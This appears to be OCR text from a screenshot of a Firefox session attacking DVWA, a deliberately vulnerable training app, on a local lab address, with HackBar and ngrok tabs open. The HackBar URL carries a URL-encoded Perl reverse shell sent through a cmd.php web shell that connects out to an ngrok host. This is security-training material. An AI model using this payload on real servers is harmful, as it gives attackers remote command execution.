 Linux Ninja - Myanmar Applications Firefox ESR Feb 8 22:35 en
Mozilla Firefox
192.168.5.4/dvwa/cmd.p Welcome :: Damn Vulner (370) linux ninja - myanm ngrok - secure introspect document root of apache
192.168.5.4/dvwa/cmd.php?cmd=
Exploit-DB GHDB MY CISSP OSCP show-cookie decode bof
admin admin 1 CHANGELOG.md COPYING.txt README.md about.php cmd.php config docs dvwa external favicon.ico hackable ids_log.php index.php.backup
instructions.php login.php logout.php php.ini phpinfo.php robots.txt security.php setup.php vulnerabilities
Waiting for 192.168.5.4...
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.5.4/dvwa/cmd.php?cmd=perl%20-MIO%20-e%20%27$c=new%20IO::Socket::INET(PeerAddr,%220.tcp.ngrok.io:10600%22);STDIN-%3Efdopen($c,r);$~-%3Efdopen($c,w);
system$_%20while%3C%3E;%27
Post data Referer User Agent Cookies Clear All